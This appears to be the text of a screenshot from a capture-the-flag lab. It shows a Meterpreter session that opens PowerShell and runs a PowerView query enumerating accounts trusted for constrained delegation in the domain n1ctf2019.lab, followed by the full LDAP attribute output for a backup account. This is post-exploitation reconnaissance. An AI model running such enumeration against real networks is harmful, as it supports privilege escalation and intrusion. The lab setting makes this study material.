 meterpreter > powershell_shell
PS > Get-DomainUser -TrustedToAuth -Domain n1ctf2019.lab -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=n1ctf2019,DC=lab
VERBOSE: [Get-DomainUser] Searching for users that are trusted to authenticate for other principals
VERBOSE: [Get-DomainUser] filter string: (&(samAccountType=805306368)(msds-allowedtodelegateto=*))
logoncount : 19
badpasswordtime : 8/7/2019 2:16:48 PM
distinguishedname : CN=Backup,OU=BackupServer,DC=n1ctf2019,DC=lab
objectclass : {top, person, organizationalPerson, user}
displayname : Backup
lastlogontimestamp : 8/4/2019 1:42:21 PM
userprincipalname : BackupUser@n1ctf2019.lab
name : Backup
objectsid : S-1-5-21-1962069583-682474415-2983424938-1105
samaccountname : BackupUser
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 8:00:00 AM
countrycode : 0
whenchanged : 8/7/2019 6:56:59 AM
instancetype : 4
usncreated : 12801
objectguid : 14211411-ee91-48bd-8845-e4d0ee761198
lastlogoff : 1/1/1601 8:00:00 AM
msds-allowedtodelegateto : {cifs/bakcup.n1ctf2019.lab, cifs/bakcup}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=n1ctf2019,DC=lab
dscorepropagationdata : {8/4/2019 7:32:19 AM, 8/4/2019 5:14:09 AM, 1/1/1601 12:00:00 AM}
serviceprincipalname : cifs/backup
givenname : Backup
lastlogon : 8/7/2019 2:49:16 PM
badpwdcount : 0
cn : Backup
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
whencreated : 8/4/2019 5:14:09 AM
primarygroupid : 513
pwdlastset : 8/4/2019 2:39:13 PM
usnchanged : 32919